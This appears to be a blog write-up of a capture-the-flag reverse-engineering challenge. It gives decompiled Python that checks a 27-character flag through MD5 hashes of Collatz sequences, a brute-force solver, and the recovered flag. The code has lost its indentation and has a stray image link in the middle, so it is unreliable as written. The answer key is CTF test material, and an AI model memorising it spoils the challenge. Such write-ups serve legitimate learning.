print('Your input is not the FLAG!')
inp = input()
if len(inp) != 27:
print('length error!')
sys.exit(-1)
for i, ch in enumerate(inp):
ret_list = func(ord(ch))
s = ''
for idx in range(len(ret_list)):
s += str(ret_list[idx])
s += str(ret_list[(len(ret_list) - idx - 1)])
md5 = hashlib.md5()
md5.update(s.encode('utf-8'))
if md5.hexdigest() != check[i]:
sys.exit(i)
md5 = hashlib.md5()
md5.update(inp.encode('utf-8'))
print('You win!')
print('flag{' + md5.hexdigest() + '}')
# okay decompiling ReMe.pycexp:
import hashlib
check = [
'e5438e78ec1de10a2693f9cffb930d23',
'08e8e8855af8ea652df54845d21b9d67',
'a905095f0d801abd5865d649a646b397',
'bac8510b0902185146c838cdf8ead8e0',
'f26f009a6dc171e0ca7a4a770fecd326',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'4cb467175ab6763a9867b9ed694a2780',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'fd311e9877c3db59027597352999e91f',
'49733de19d912d4ad559736b1ae418a7',
'7fb523b42413495cc4e610456d1f1c84',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'acb465dc618e6754de2193bf0410aafe',
'bc52c927138231e29e0b05419e741902',
'515b7eceeb8f22b53575afec4123e878',
'451660d67c64da6de6fadc66079e1d8a',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'fe86104ce1853cb140b7ec0412d93837',
'acb465dc618e6754de2193bf0410aafe',
'c2bab7ea31577b955e2c2cac680fb2f4',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'f077b3a47c09b44d7077877a5aff3699',
'620741f57e7fafe43216d6aa51666f1d',
'9e3b206e50925792c3234036de6a25ab',
'49733de19d912d4ad559736b1ae418a7',
'874992ac91866ce1430687aa9f7121fc']
def func(number):
ret = []
while number != 1:
number = number * 3 + 1 if number % 2 else number // 2
ret.append(number)
return ret
for i in range(1,128):
a = func(i)
ans = ""
for j in range(len(a)):
ans += str(a[j])
ans += str(a[(len(a) - j - 1)])
md5 = hashlib.md5()
md5.update(ans.encode('utf-8'))
b = md5.hexdigest()
for j in range(27):
if b == check[j]:

print chr(i),j跑出 flag{My_M@th_3X+1_R3v_Te5t} 再跑md5



评论请遵守评论公德,博主会不定时检查评论并进行回复。